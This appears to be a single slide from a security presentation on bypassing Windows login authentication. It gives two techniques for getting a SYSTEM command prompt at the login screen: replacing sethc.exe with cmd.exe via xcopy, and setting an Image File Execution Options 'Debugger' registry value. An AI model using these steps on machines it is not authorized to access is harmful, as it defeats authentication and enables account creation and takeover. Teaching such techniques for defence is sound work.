 Bypassing authentication for fun and profit (1)

1) We will add a new user at the login screen. Two easy methods:
– Replace sethc.exe with cmd.exe
• C: \> xcopy c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe
– Or create a new registry key under HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
1) Create a new key “sethc.exe”
2) Add a value “Debugger” with type REG_SZ
3) Set the value Debugger's value to be “c:\windows\system32\cmd.exe”

See notes for citation

13